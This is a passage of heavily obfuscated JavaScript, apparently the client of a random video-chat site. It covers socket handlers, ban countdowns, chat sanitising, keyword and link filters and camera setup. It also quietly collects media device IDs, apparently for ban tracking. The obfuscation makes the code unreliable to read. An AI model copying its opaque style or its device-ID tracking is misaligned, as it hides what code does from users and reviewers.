ed={};ed[nx(0x57e,0xd7)]=nu(']gXK','0xc4a')+nu('^!SO','0x1720'),ed[nx('0x272','0xb1')]=ah[nu('fOn3',0x681)],dW[nw('0x9d3','0xc86')](cE,ed);const ee={};ee['type']=dW[nw(0xa78,'0xbd6')],ee[nu('uniy',0x5e3)]=ah['username'],cE(ee),localStorage[nu('FQUe','0x158c')](nz('0x160c',0xf92),dW['ATkPX']),dW[nv(0x391,']gXK')](setTimeout,function(){function op(a,b){return ny(b- -'0x454',a);}function oo(a,b){return nz(b,a- -'0x20c');}bR(),dY[oo(0xb39,'0x9c5')](cU,languages[op('EN3s',0xf55)]);},0x1*-0x2285+0x163c+-0x365*-0x5);}else localStorage[nx('0xc47','0xd06')](dW[nz(0x1454,0xdb1)],ny('0x11a0','8NK5')),aP=localStorage[nx(0x14b,'0xa6a')](nx(0xd76,'0xd36')),dW[nu('8NK5',0x636)](setTimeout,function(){function oq(a,b){return ny(b- -0xff,a);}bR(),dY[oq('0JO0',0xaa1)](cU,languages['searching']);},-0x149e+-0x51e*0x2+0x2*0x1161);}return;}if(cd(ah[nv(0x133e,'UBPj')],e2)){$(ny(0x1086,'PNi8')+'ts')[nx(0xc14,'0xdf1')]()[nw('0x182e','0x10df')]()['remove'](),dW[nx(0xaca,'0xe9d')](cw,languages[nu('UFLP',0x659)+'fo'],![],![]);return;}if(!(cs(e2)&&ct(e2))){dW['CUyji']($,nv('0x14a6','sJ&8')+'ts')[nv(0x5c2,'gzyj')]()[nv('0xdb7','yhW%')]()[nz(0xc77,'0x8d4')]();return;}dW[nv('0xf8c','IG)%')](dB,e2)&&df(languages[nw('0x137','0x834')],'',ny(0x868,'e5pw')+'fa\x20fa-info'+nu('czGC',0xd47));dW[ny('0xcff','EN3s')](cw,e2,![],![]);break;case dW[nu('8NK5',0x6d5)]:if(dW[nu('C)&8',0x9f0)](ah[nx('0xb91','0x433')],-0x580+-0x2ea*-0x1+0x296)){let ef=bQ(dX[ny(0xdf8,'PNi8')],ah[nu('fOn3',0xa3f)]),eg=bQ(dX['a'],ah['ckey']);$(dW[nw(-0x7e9,'0x124')])[nz(0x445,'0x7ef')](dW['SBNvc'](ah[nz(0x626,0x337)+'refix']+ef+'/'+dX[ny('0xa62','k1tA')],'/a')+eg+ny('0xd9a','O5yY'));}else $(dW['TocdV'])[ny('0x1117','H6sq')](ny(0x86c,'Ik@]')+nw('0x711','0x64d'));break;case dW[ny(0xee6,'0OL4')]:H=dX[nv('0xada','A5uS')],U=dX['country'],cF();break;case dW[nx(0x52d,-0x146)]:cD(dX);break;case dW[nw(0x6d7,'0xd84')]:dW[nx(0x166,'0x6e6')](cZ);switch(dX['number']){case-0x335*0x9+0x1685+0x659:du('Compliment',0x10fc*-0x2+0x1*0x1dba+0x43f);break;case 0x2065+0xda3*0x2+-0x5f7*0xa:du(dW[nw(0x83e,'0x1046')],-0x10a3*-0x1+0x2fe*-0x4+-0x23*0x22);break;case 0x4*-0x283+0x5*0x5cf+0xd3*-0x17:du(nv('0x46e','uniy'),0x6b*0x7+0x1*0x281+0x2*-0x2b2);break;case-0x16b9+-0x35*0x71+0x2e32:dW['EFIGq'](du,dW[nz(0x27b,'0x311')],-0x1b59+0x2*0xece+-0x22f);break;case-0x1*0x6+-0x1548+0x43*0x52:du(dW[nx(0x915,'0xbad')],0x23ab+-0x216d+-0x216);break;case-0x194d*-0x1+0x6*-0x2ea+-0x12*0x6b:dW[nz(0xc24,0x442)](du,'Crown',0x6c3+0x9*0x36f+-0x255f);break;default:console[ny('0xbfe',')nAf')]('');}break;case dW['FSngM']:cY(dX);break;case nw('0x1286',0xbab):d6(ah['ip'],ah['ip']);break;case ny('0xc0b','2x0o'):cp(dX['timeLeft']);let e3=Date[nu('O5yY','0xaf5')]()+dW['LAnge'](dX[nw(-0x15a,0x2e3)],-0x2495+-0xe27*0x2+-0x641*-0xb);localStorage['setItem']('bt',e3[nu('Ik@]','0xa99')]());dW[nv(0xceb,'VY)e')](dX['blockedId'],undefined)&&dW['cVWHD'](dX[nw('0x555','0x56f')],null)&&(bf=btoa(dX[nu('BjZf','0xdf4')])[nx(0x11d,'0x6f9')](/=+$/,''),console['log'](bf),localStorage['setItem']('bid',bf));setTimeout(function(){bR();},-0x3*-0x1c6+0xd42+-0xac4);break;}}),socket['on'](ni('0x553','O5yY'),function(){function ot(a,b){return nl(b,a-0x488);}ab=![];if(a2)w['dVUon'](clearTimeout,a2);function os(a,b){return nj(b,a- -'0x95');}function or(a,b){return ng(a- -0x1ed,b);}ag=![];function ou(a,b){return ni(a- -0x6e,b);}$(or(0xc3,'yhW%')+os('0x96f','0x11e3')+',\x20#next')[os('0x7d7',-'0x33')](ou(0x206,'e5pw'),!![]);});}function cp(dV){let banDurationText=dV?''+languages[ov(-'0x1',-'0x628')]+Math[ow('0x13cc','BjZf')](dV/(0x1f192*-0x1+0x8ea3+-0x67*-0x6b9))+'\x20'+languages['bdays']+',\x20'+new Date(dV*(0x1*0x1aff+-0x7dc+-0xf3b))[ox('X%*v',0x6f4)+'g']()['substr'](-0x71*0x3e+0x11e1+0x988*0x1,-0x7*-0x173+-0xbef+0xe9*0x2)+'\x20'+languages[ow(0x6bb,'uzh9')]+'.':ov('0x9e6','0x1013')+oA(0xa26,0x4f3)+oA(0x1d3,0x7cc)+ow(0xe01,'A5uS')+'!';function oy(a,b){return fH(b-0x11c,a);}const dW={};dW['title']=w[oy('czGC',0x55a)];function ow(a,b){return fG(a-0x409,b);}dW[oz(0x2c8,-0x4e2)]=oy('O5yY',0x10c8),dW['html']=banDurationText,dW['showCancel'+oz('0x1207','0x10d8')]=![],dW[ox('PNi8',0x1297)+'mButton']=!![],dW[oy('P68&','0x86c')+oy('Bf@@','0xc1b')]='OK';function oA(a,b){return fI(a- -'0x49d',b);}dW[oA(0x8c,'0x365')+oy('B2zg',0x6f8)]=![],dW[ow(0x735,'2x0o')+'s']={};function oz(a,b){return fI(a- -'0x42d',b);}function ox(a,b){return fH(b-0x189,a);}dW[ow(0x735,'2x0o')+'s']['popup']=w[ow('0x14b2','UFLP')],dW[ow(0x735,'2x0o')+'s']['title']=ox('EN3s',0x5c6),dW[ow(0x735,'2x0o')+'s'][ov(0xd3d,0x4b8)+ov(0xd3,'0x2fc')]=w['INaDA'],dW[ow(0x735,'2x0o')+'s']['cancelButt'+'on']=w[ox('k1tA',0xb28)],dW[ow(0x735,'2x0o')+'s']['htmlContai'+'ner']=w[ov(0x129,-'0x605')],Swal[oz(0x553,'0x37f')](dW)[oA('0xe8c',0xece)](dX=>{function oB(a,b){return ox(b,a-0xbb);}dX[oB('0x1770','P68&')]&&bR();}),$('#next')[ox('H6sq','0xb85')]('hide'),socket[ox('yhW%',0xabf)]();function ov(a,b){return fK(a- -'0x245',b);}localStream&&localStream['getVideoTr'+ox('fOn3',0x584)]()[ow('0x110a','aV@1')](dX=>dX[oA(0x6be,'0xb49')]());}let cq=localStorage['getItem']('bt');if(cq){const dV=parseInt(cq,-0x27b+-0x5d*0x48+0x1cad)-Date[fI('0xef5',0xa42)]();if(dV>-0x6ce+-0xccf*0x3+0x2d3b){const dW=Math[fJ('0xceb',0xf83)](dV/(-0x95561f5+0x18fb*-0x3387+0x1382eb52)),dX=Math[fH(0x4b7,'Bf@@')](w[fJ(0x60,-0x10d)](w[fF('0x354','Ik@]')](dV,0x88c71e0+0xa188c91+0x47f8b7b*-0x3),-0xd6*-0x3a7b+-0x49e200+0x4fedae)),dY=Math['floor'](dV%(-0x247815*-0x1+-0x2159*-0x165+-0x1c0ab2)/(0x1*-0xe6ec+0x257a+-0x1*-0x1abd2)),dZ=Math[fK('0xe47','0xb24')](w['StPIK'](dV,0x1*0x10ec7+-0x18da6+-0x1*-0x1693f)/(-0x23ab+-0xa42+0x31d5));w[fI('0x12e6',0xb54)](cw,''+languages[fK(0x244,'0x56')]+dW+'\x20'+languages[fG('0x126b','czGC')]+',\x20'+dX+'\x20'+languages['dhour']+',\x20'+dY+'\x20'+languages[fF('0x3ef','aV@1')]+',\x20'+dZ+'\x20'+languages[fH('0x6b7','VY)e')]+'.',![],![]),cw(languages[fF('0x2ee','ktnx')]+'\x20'+bf,![],![]),document[fH('0x1330','uniy')+fF('0x46f','VY)e')]('video')['disabled']=!![];}else console[fG(0x631,'k1tA')](fH('0x1220','2x0o')+'ve.'),localStorage[fK(0xa22,'0x8f0')]('bt');}else{}w[fG(0xf8f,'PNi8')]($,document)['on'](fI(0xdec,'0x1642'),w[fJ('0x863',0x55b)],function(e0){const e1={};e1['qYxiZ']=function(e4,e5){return e4<e5;};function oG(a,b){return fF(a- -'0x397',b);}e1['gAShy']='Сообщение\x20'+oC(0x49f,'0x376')+':';function oC(a,b){return fJ(b-0x344,a);}function oH(a,b){return fH(a- -'0x12d',b);}const e2=e1;e0['preventDef'+oD('0x4f3',0x1df)]();let e3=cv($(oE('0x635','0x4c2')+'put')[oD('0x1791',0x1204)]()[oF('PNi8','0xa66')]());e3=e3['replace'](/<script\b[^<](?:(?!<\/script>)<[^<])*<\/script>/gi,''),e3=e3[oF('0JO0','0x11c3')](/<img\b[^<](?:(?!>)[^<])>/gi,''),e3=e3[oG('0x1057',']gXK')](/<iframe\b[^<](?:(?!<\/iframe>)<[^<])<\/iframe>/gi,'');function oE(a,b){return fJ(a-'0x322',b);}e3=e3['replace'](/<object\b[^<](?:(?!<\/object>)<[^<])<\/object>/gi,'');if(!ch(e3)){d8(languages['stopflud']);return;}function oF(a,b){return fF(b-'0x99',a);}function oD(a,b){return fK(b-'0xaa',a);}if(!ce(e3)){}if(!cr(e3))return;if(e3){$(w['FWknV'])[oC(0x1707,'0x1342')]('');w['Lkdfs'](cd,ah[oC('0x1244','0x9e1')],e3)&&d7(ah['ip'],w[oF('GnMY',0x114c)](bO,'spamBlock'));const e4=['язычек',w[oF('0OL4',0x3ce)],oG('0x21f','gzyj'),w['aQBcA'],'по\x20телег',oF('GnMY','0x13ed'),w[oE('0x1325',0x1929)],oE(0x12e0,'0x1337'),'тr',w[oE(0xe58,0x937)],w[oH(0x10d7,'nqsJ')],'тг\x20д',oG(0x17a,'DjJx'),w[oF('C)&8',0x14d1)],'лицо\x20покаж',w[oF('gzyj','0x7d1')],w[oD('0x266',0x405)],oC(0x13bc,'0x12a2')+oF('Bk(Y','0x666')+oF('sJ&8','0x11c6'),oD('0x3cb',0xc70),w[oH('0x244','A5uS')],oG(0xc76,'ktnx'),w[oH('0x3f4','czGC')],w[oC(0x630,0x5b2)],oC(0xbe7,0x3a5)+oC('0x94b',0xf36)];function e5(e6){const e7=Date[oI('ktnx',0x200)](),e8=-0x667e53+0x548*-0x14c6+0x590b81*0x3,e9=localStorage[oJ(0xf53,'0x719')]('hi');if(e9){const ea=parseInt(e9,0x485*-0x1+0x1d76+-0x18e7);if(e2[oK('0x9ac','0xad9')](e7,ea))return console['log'](oK('0x11a2','0xb9b')+oM('0x162d','uzh9')+'аны\x20на\x201\x20ч'+'ас'),!![];}function oI(a,b){return oG(b-'0x141',a);}function oK(a,b){return oE(a-'0xe3',b);}function oN(a,b){return oG(b-'0x13e',a);}function oJ(a,b){return oC(b,a-0x10);}if(cd(e4,e6))return localStorage[oL('0x10b3',0xd6d)]('hi',e7+e8),console['log'](oL(0x1194,0xc70)+oJ(0x1052,'0x155c')+oM(0x11d6,'aV@1')+'ия\x20заблоки'+'рованы\x20на\x20'+'1\x20час'),!![];console['log'](e2[oI('0OL4','0xe04')],e6);function oL(a,b){return oC(b,a- -0x12c);}function oM(a,b){return oF(b,a-0x1c7);}return![];}if(b2&&!ah[oE(0x10e2,'0x17d7')+'In']){dh(languages['sendmessag'+oF('!5cF',0x10d0)],oC('0x18e6',0x1020)+oD(0xa67,0x32f)+oE('0xac4',0xad9)+'=\x22color:\x20v'+oD('0x21c',0x833)+oE('0x1294','0xc1e')+'\x22></i>');return;}cw(e3,!![],![]);if(e5(e3)){ac=![];return;}if(cu(e3)&&V!==w[oG(0xcaf,'FQUe')]){const e6={};e6[oC('0xcce',0x5b0)]=w[oH('0x12bf','qXAX')],e6['message']=e3,cE(e6);}ac=![],clearTimeout(a1);}});function cr(e0){if(!e0||e0[oO('0x33b',0x4e7)]()['length']<-0x2*0x81e+0x25c0+-0x1583)return![];function oO(a,b){return fK(b-'0x15f',a);}return!![];}function cs(e0){const e1=['slut','sex\x20chat',w[oP('0x11de',0x1960)],oQ(0x57e,')nAf'),oR('0x6de','0x53'),oS('nqsJ',0x685)];function oQ(a,b){return fF(a- -'0x3b2',b);}const e2=e1[oR('0x92a',0x33c)](e3=>{const e4=new RegExp(e3,'i');return e4['test'](e0);});function oR(a,b){return fI(a- -0x616,b);}function oS(a,b){return fF(b- -0x113,a);}if(e2)return![];function oP(a,b){return fK(a-'0x61',b);}function oT(a,b){return fJ(b-'0x197',a);}return!![];}function ct(e0){const e1=/\b(?:\d{4}[ -]?){3}\d{4}\b/;if(e1[oU(0x1210,0x9df)](e0))return![];function oU(a,b){return fI(b- -'0x160',a);}return!![];}function cu(e0){const e1=['facebook.c'+'om',w[oV('$H#Q','0x825')],w['YbgHo'],'instagram.'+oW(0x80e,'0xc54'),w[oX(0x149f,0x1bba)],oV('PNi8',0xaae),w['BPqEV'],oY('uzh9','0xab0')+'m',w['ocJhu'],w[oX(0x1011,0x171b)],'viber.com',w['ovQnF'],'reddit.com','skype.com',w[oX('0xe25','0x7f5')],w[oV('fH2m',0xebf)],w['YgFSq'],w['lELFp'],'tieba.baid'+oZ('Bf@@','0xd27'),oV('A047','0x9ee')];function p0(a,b){return fI(a- -0x546,b);}function oV(a,b){return fF(b- -'0x2ba',a);}const e2=/(?:http:\/\/|https:\/\/|www\.|\/\/)?(?:[^\/\s]+\.)*([\w-]+\.(?:com|ru|net|org|co|io|biz))/,e3=-0x85*-0xb+-0x2*-0x382+0x1*-0xcb9;function oY(a,b){return fH(b- -0x450,a);}const e4=e0[oX('0xcee','0x5d9')](e2);if(e4&&e1[oV('O5yY','0xdda')](e4[0x6f6+-0xe5a+0x765]))return!![];else e4?aw[p0(0x508,-0x241)](e0):aw=[];if(aw[oX('0x77c','0xf6e')]>=e3)return![];function oW(a,b){return fK(b- -0xe3,a);}function oZ(a,b){return fG(b-'0x321',a);}function oX(a,b){return fJ(a-0x307,b);}return!![];}function cv(e0){function p4(a,b){return fJ(a-'0x4dd',b);}function p2(a,b){return fF(b-'0x159',a);}function p1(a,b){return fG(b- -'0x38',a);}function p6(a,b){return fJ(a-0x109,b);}function p5(a,b){return fJ(a-'0x453',b);}function p3(a,b){return fG(b- -'0x1e6',a);}return e0[p1('czGC','0x663')](/&/g,'&amp;')[p2('Bk(Y',0xb7f)](/</g,p1('qXAX',0x3))[p3(')nAf',-0x16f)](/>/g,w[p4(0x1072,0x1826)])['replace'](/"/g,p4('0xe41',0x13ca))[p5(0xce1,0x4e8)](/'/g,'&#039;');}function cw(e0,e1,e2){function p9(a,b){return fF(a-'0xa3',b);}function pb(a,b){return fJ(b-0x549,a);}function p8(a,b){return fF(a- -'0x255',b);}function pc(a,b){return fJ(b-'0x1ee',a);}let e3='';e2&&(w[p7('e5pw',0x920)]($,w[p8('0xe90','Ik@]')])[p7('uniy','0x39d')](''),e3=w[p8(0xebc,')nAf')](w[pa('0x15cc',0x1008)]+languages[pa(0x5c6,'0xc4e')],pc(0xc4b,'0x354')));function p7(a,b){return fH(b- -'0x537',a);}function pa(a,b){return fK(b- -'0x188',a);}(ah['vn']===0x18eb+-0x103*-0x6+-0x1efb||ah['vn']===0x1bc+-0x3*0xed+0x10e||ah['vn']===0x1*0x6c1+-0x382*-0x6+-0x1bc9)&&(b8=!![]);let e4='';if(!e3&&ah[pb('0x10e1','0xb66')]&&w[p7('fH2m',-'0x19c')](b0,U)){if(e0['length']>-0x939+-0xda9+0x16e5){let e7=e1?w[pc(0x59f,0x37e)]:p7('UBPj','0x625')+'t';w[pa(-'0x1c0',-0x6f)](e7,pb('0x119c','0x10f1')+'t')&&(e4=w[pb(0xc22,'0x12ac')]);}}let e5=e1?pc(-0x608,'0x2bd'):'remote-cha'+'t',e6=w[pa(0xdc7,'0xfaf')](w[p9(0x955,'k1tA')](w[pb('0x1803',0x102f)](w[p8('0x798','H6sq')](w[pa(-0x33b,0x5c9)](w[p9(0x84c,'uniy')]+e5,'\x27>')+p7('EN3s','0x53c'),'<span\x20clas'+p7('gzyj','0xaa9')+'msg\x22>'),e3)+e0+pa('0xee5','0x713')+e4,w[p7('iMb*','0x2dc')]),'</div>');$('.chat-body')[pc(0xe0d,0x7c5)](e6),$('.chat-body')[pa('0xed4',0xa8a)]({'scrollTop':$(w[p9(0x9c9,'GnMY')])[p7('ktnx',0xbbb)](p7('uniy',0xaef)+'ht')},0x15c0+-0x1f4d*-0x1+0x40d*-0xd);}$(w[fH(0x85f,'yhW%')])['on'](w['GUIRX'],function(){function pi(a,b){return fK(a- -'0x1b3',b);}function ph(a,b){return fF(b-'0xf7',a);}function pd(a,b){return fI(b- -'0x663',a);}function pg(a,b){return fF(a- -0x509,b);}function pf(a,b){return fK(b- -0xb8,a);}const e0=(pd(0x898,0x93e)+'0|7|1|3')['split']('|');function pe(a,b){return fH(a-'0x6e',b);}let e1=0x11ad+0x5fb*-0x1+-0x1f3*0x6;while(!![]){switch(e0[e1++]){case'0':$(this)['attr'](pe(0x406,'LPuF'),!![]);continue;case'1':a0=pf(0x14ee,'0x1150');continue;case'2':ah[pe('0x1514','LPuF')+'In']&&(bi=0x1a94+-0xd86+-0x101*0xd);continue;case'3':checkConnection();continue;case'4':if(w[pg(0x369,'FQUe')](navigator['platform'],ph('z9I$','0x7b6'))&&w[pg('0xa06','BjZf')](be,'1')&&!ah['userLogged'+'In']){Authorization();return;}continue;case'5':if(be==='1'&&ah[pi('0x66c',-'0x271')]&&!ah[pi(0xd69,'0x1387')+'In']){Authorization();return;}continue;case'6':if(!ah[pg(0x532,'gzyj')+'e'])return;continue;case'7':$(pe('0x11d8','BjZf'))[pg(0x388,'A5uS')](pd(0x1393,'0xd61'),!![]);continue;case'8':if(ah['pr']&&!ah[pd(0x1270,'0xcb9')+'In']){w[ph('Ik@]','0xc0a')](di,languages['timenoregl'+pd(0xbf,0x79b)]);return;}continue;}break;}});function checkConnection(){function pn(a,b){return fI(a-0x9f,b);}function pm(a,b){return fI(b- -'0x3d9',a);}function pl(a,b){return fH(a- -0x1ca,b);}if(ah['bn']){da(),w['GCcRD']($,w['pObEb'])[pj('0xbf','fH2m')](pj(0x612,'czGC'),![]);return;}else{if(!ah['bn']){cy(),$('#text,\x20#vi'+pj('0x5ad','&8D&'))[pm('0xe48','0x5c3')]('disabled',![]);return;}}function po(a,b){return fK(b- -'0x81',a);}function pj(a,b){return fH(a- -'0x490',b);}function pk(a,b){return fH(a-0x165,b);}if(!socket[pm(0x1572,0x128f)]){db(languages[pl('0x7bd','Ik@]')+pj('0x8af','z9I$')]),$(w['pObEb'])[pm(0x9b2,0x5c3)](pl(0xdf0,'z9I$'),![]);return;}}function cx(e0){function pp(a,b){return fJ(a-0x252,b);}function pq(a,b){return fH(a- -'0x347',b);}return Math[pp('0xf3d','0xb99')](Math[pq('0xd9b','aV@1')]()*e0);}function cy(){function ps(a,b){return fG(b-0x2c9,a);}function pw(a,b){return fF(a-0xdd,b);}function pt(a,b){return fK(b-0x49e,a);}function pv(a,b){return fJ(b-0x107,a);}function pr(a,b){return fG(b-'0x43f',a);}function pu(a,b){return fI(b- -'0x533',a);}if(ah[pr('8NK5','0x1033')+'In']||localStorage['getItem'](w[ps('aV@1','0xcde')]))gender['value']=ah[pt('0x1527','0x10ff')]||localStorage[pu(0xc43,0xc28)](w['MBVjP']),aP=gender['value'],ah[pt(0xe59,0xf9d)+'r']=='other'?(gender[pu(-'0x5b9',-'0x52')]='',$(pw(0x55c,'&8D&')+'al')['modal'](pw(0x12e6,'A5uS'))):w[pr('du(l','0x654')]($,pt('0x9f5','0xff9')+'rm')[ps('uzh9','0xf82')](w[pt('0xafd',0x834)]);else{if(ah[pr('uzh9','0xf02')+pt(0x927,0xcb6)]&&!localStorage['getItem']('gender'))gender[ps('DjJx',0x334)]='',w[pt('0xdb6','0x1316')]($,pr('$H#Q',0xd58)+'al')[pw(0x92d,'BjZf')](w[ps('$H#Q','0x765')]);else localStorage[pu('0x12df','0xc28')](pv(0x1388,'0xf1c')+pw(0x1133,'Ik@]'))?w[ps('2x0o',0x149b)]($,pw('0xe1d','DjJx')+'rm')['trigger'](w[pt(0xf01,0x834)]):(gender['value']='',w[pr('$H#Q','0xfef')]($,'#noticeMod'+'al')[pt('0x1716','0xe7b')](ps('UBPj',0x135a)));}}$(fG(0xefa,'e5pw')+'ad')['addClass'](fI(0x12cc,0x1024)),w[fK(0xbd8,0x66e)]($,w['pCxMM'])['on']('submit',async function(e0){const e1={'JTfur':function(ed,ee){return ed(ee);},'qRiYc':'colorcl','oXwFX':px(0x1378,0xf74),'DYPoA':function(ed,ee){function py(a,b){return px(a,b- -'0x313');}return w[py(0x147b,0xf46)](ed,ee);},'PPdJP':function(ed,ee){return ed(ee);},'RqlrC':function(ed,ee){function pz(a,b){return px(a,b- -'0x5b3');}return w[pz(-'0x6d2','0x116')](ed,ee);},'GunjP':px('0x18d2',0x15eb),'Plvvp':w[pB(0xbbe,'gzyj')],'AVgko':pC(0x300,'nqsJ'),'bNinn':pD('$H#Q',0xc9f),'tQoEx':w[pE(0xee3,0x15fb)],'dEOQo':'96\x20CAML\x20(~'+pC(0xee4,'z9I$'),'ROSUj':pC('0xc86','UBPj')+'~118$)!','EqtWW':pE('0x8dd','0xfa2')+pD('IG)%','0x1011'),'AAQQP':w[pC(0x82b,'ktnx')],'IbITJ':function(ed,ee){function pF(a,b){return pD(b,a-'0x430');}return w[pF('0x1313','EN3s')](ed,ee);},'wHkdT':function(ed,ee){return ed(ee);},'GmlnY':function(ed,ee){function pG(a,b){return pA(a,b-'0xab');}return w[pG(0x105c,'0x1247')](ed,ee);},'yLxkr':function(ed,ee,ef){return ed(ee,ef);},'iHXzJ':function(ed,ee,ef){return w['SQtmY'](ed,ee,ef);},'phmIs':function(ed,ee,ef){return ed(ee,ef);},'qRzQY':'>>>','alSLu':w[px(-'0x3a6','0x522')],'dwsLI':'\x20FULL:','bQIiP':function(ed,ee){function pH(a,b){return pA(a,b-0x365);}return w[pH(0x818,'0xec2')](ed,ee);},'gkpyM':function(ed,ee){function pI(a,b){return pE(a- -0x134,b);}return w[pI(0x5e8,-0x6b)](ed,ee);},'uiVaM':'\x20[DID]>\x20','DwyGj':pE('0xa24','0x4fe'),'jDbvs':function(ed){return ed();},'KECjV':function(ed,ee,ef){return w['DNYnI'](ed,ee,ef);},'HcxNZ':pE('0x463','0x34')+px(0x11b1,0xd6c),'MzAyV':w[px('0x137a',0xa9c)],'KrZpu':function(ed,ee){return ed>=ee;},'mAgEq':function(ed,ee,ef){function pJ(a,b){return pE(b- -'0x21d',a);}return w[pJ('0x7cc',0x4d2)](ed,ee,ef);},'ZLLuN':w['usbTS'],'ACUqx':pD('M9ms',0x273),'cJNBA':pB('0xf74','aV@1'),'jrjvq':w[pC('0x250','DjJx')],'QrxVN':function(ed,ee){return ed>=ee;},'QRgdn':'\x20-\x20','QMUgO':w[px(0x41d,0x847)],'AqIip':function(ed,ee){return ed>ee;},'GufQh':w[px(0xe68,'0x152a')],'aRznN':w[px('0x1523','0x120b')],'CYOKg':function(ed,ee,ef){return ed(ee,ef);},'clmNX':function(ed,ee){return ed+ee;},'BbzSl':function(ed,ee){function pK(a,b){return pD(a,b-0x99);}return w[pK('Ik@]',0xf52)](ed,ee);},'JWJRW':function(ed,ee){function pL(a,b){return pB(b-'0x39f',a);}return w[pL('czGC',0xf2a)](ed,ee);},'zzciG':function(ed,ee,ef){function pM(a,b){return pA(b,a- -'0x299');}return w[pM(-0x35,-'0x71d')](ed,ee,ef);},'qmeGv':function(ed,ee){return ed+ee;},'QPrZf':function(ed,ee){return w['MUvEy'](ed,ee);},'XpIkk':function(ed,ee){function pN(a,b){return pB(b- -0x39a,a);}return w[pN('0JO0',-'0x16c')](ed,ee);},'NBEXN':function(ed,ee){function pO(a,b){return pA(a,b-0x1e4);}return w[pO(0x131b,0x14a9)](ed,ee);},'TVYYM':function(ed,ee){return ed(ee);},'YGcKN':pD('BjZf','0x651'),'TqjfD':function(ed,ee,ef){function pP(a,b){return pB(b- -0x1bb,a);}return w[pP('M9ms','0x10ed')](ed,ee,ef);},'JURIO':function(ed){function pQ(a,b){return pE(a- -'0x14f',b);}return w[pQ(0x47f,-0x13b)](ed);},'hgwdm':pB(0x9c9,'M9ms'),'UtXEN':function(ed,ee){return ed+ee;},'HMUpj':pE('0xba5','0x10ed'),'QCIMW':pB(0x1113,'yhW%'),'Slvvs':pD('fOn3',0x820),'GKAHx':function(ed,ee,ef){function pR(a,b){return pD(b,a- -'0x159');}return w[pR('0x8c2','8NK5')](ed,ee,ef);},'EJyDD':function(ed,ee){function pS(a,b){return pD(a,b- -'0x248');}return w[pS('EN3s',0xfce)](ed,ee);},'Mmgym':function(ed,ee){return ed===ee;},'nFVWF':w['TWiKW'],'EkzKb':'AGE\x20','tmwFL':function(ed,ee){return w['xklzZ'](ed,ee);},'kDEES':function(ed,ee){return ed<ee;},'DedIG':function(ed,ee,ef){return ed(ee,ef);},'ybauB':pB('0x45b','du(l')+pE(0xd67,'0x1568')+pC(0x44,'BjZf')+'видео'};e0['preventDef'+pB('0x868','A047')](),localStorage[pD('O5yY',0xd56)](px('0xeaf','0x1408'),$(pB(0x2f2,'M9ms'))[pD('nqsJ','0xae2')]()||''),localStorage[pB(0xff3,'e5pw')]('termsAccep'+px('0xe85',0x13d0),!![]),aJ=localStorage[pB('0x77b','uniy')]('gender'),aP=localStorage['getItem'](pC('0x357','&8D&')),$(pA(0xf85,0x105f)+'al')[pB('0x9a5','8NK5')]('hide');if(ah[pC(0xb6f,'0OL4')]&&localStorage[pB(0x1197,'czGC')]('gender')==w[px('0xaf1','0xe0d')]&&!ah[pA('0x8af',0xeb8)+'In']||ah[px('0xb94',0x137e)]&&w['YySfF'](aP,'female')&&!ah['userLogged'+'In']){w[pC('0xdf9','!5cF')](Authorization);return;}if([px('0x1109','0xfa4'),w[px('0xc20','0x694')]][pD('UBPj','0x12e3')](navigator['platform'])&&!ah['userLogged'+'In']&&(w[pC(-0x1f,'uniy')](localStorage[px('0xc49','0x113c')](pA('0x1430','0xfc3')),px(0x8f0,0x719))||w['ALKQv'](aP,'female'))){Authorization();return;}function pC(a,b){return fG(a- -'0xb2',b);}if(ah[pE('0xdeb','0xa75')]&&localStorage[pA('0x1225',0xcf7)](pE('0x1032','0xd78'))==w['zUOZL']&&!ah['userLogged'+'In']||ah[pB('0xc89','C)&8')]&&w[px(0x1ac7,'0x1343')](aP,w['zUOZL'])&&!ah['userLogged'+'In']){Authorization();return;}$(pB(0x1008,'yhW%'))[pA('0x9dc','0xa87')](pE('0xed7',0xa54)),w[pD('fH2m','0xf26')]($,pB(0x1127,']gXK'))['hide'](),$(w[pD('sJ&8',0x7d4)])['hide']();function pD(a,b){return fG(b-0x7c,a);}w[px(0x1c3e,0x145c)]($,pB(0x5a3,'UFLP')+'ers-box')['hide'](),w[pD('iMb*',0x1b7)]($,'recentbox')[pB(0xc13,'ktnx')](),document[pC(0xa48,'yhW%')+'ById'](w['KsLJH'])[pE('0xf40','0x11c1')][pA(0x59,'0x88a')]=pB('0x123e','k1tA');function px(a,b){return fJ(b-'0x53d',a);}if(a0==pC(0x60f,'sJ&8')){$('.video-sec'+pD('fH2m',0x773))[pD('VY)e',0x1127)](),w['jTicV']($,w['lFBNa'])[pC(0x81e,'O5yY')+'s']('col-md-7\x20c'+pC('0x27f','PNi8')+pA('0x62c',0x26a))['addClass'](w[pA(0x6dd,0xa36)]),$(pC(0x176,'aV@1')+pC(0xd14,'z9I$')+'-area')[pE(0x71e,'0xb2e')+'s'](pE('0x89e',0xfc0)),w[pA(0xd34,0x1072)]($,w[pD('FQUe','0xd4e')])[pA('0x8d8','0x6af')+'s'](w[pD('qXAX','0x6af')])[px('0x1103','0xecc')]('d-inline');if(w['SKdbH']($,window)[pE('0xd4e','0x913')]()<0x188*0x18+0x143b+-0x566*0xa){let ed=w['dUmER']($,window)[pB('0x51e','gzyj')](),ee=ed-(-0x1*0x742+0x2b9*-0x3+0x1*0xffd);w[pB(0x1016,'fH2m')]($,pB(0x9d6,'0OL4'))[pD('Bf@@',0xc1)](w['ToYtX'],w['peNYF'](ee,'px'));}}else{try{try{const ef={};ef[px('0x18c1','0x1248')]=!![],ef['video']=!![],localStream=await navigator['mediaDevic'+'es'][pD('czGC','0x9cd')+'ia'](ef);}catch(eg){console[px('0x15fe',0xd84)](pD('8NK5',0x7b9)+pB('0x7b3','O5yY')+pD('PNi8',0xaf1),eg);const eh={};eh[px(0x18c3,0x1248)]=![],eh['video']=!![],localStream=await navigator['mediaDevic'+'es'][pB(0xa38,'Bf@@')+'ia'](eh);}a5===w[pC('0x52b','uzh9')]?localVideo[pB('0x22a','$H#Q')]['add'](px('0x10d1','0xe9f')):localVideo[px(0x11fa,'0x1679')][pB('0x588','e5pw')](pC(0x77e,'M9ms'));navigator[pB(0x670,'z9I$')+'es']['enumerateD'+pD('LPuF','0x256')]()[pB(0x781,'$H#Q')](function(ei){function pW(a,b){return px(a,b-'0x2a');}function pT(a,b){return pD(a,b-'0x191');}ei[pT('A047','0xe38')](function(ej){function pU(a,b){return _n(b- -'0xfe',a);}function pV(a,b){return pT(a,b- -0x429);}/^[a-f0-9]{64}$/i[pU(0x99d,0x727)](ej['deviceId'])&&aH['add'](ej[pV('A047',-'0x39')]);});function pX(a,b){return px(b,a- 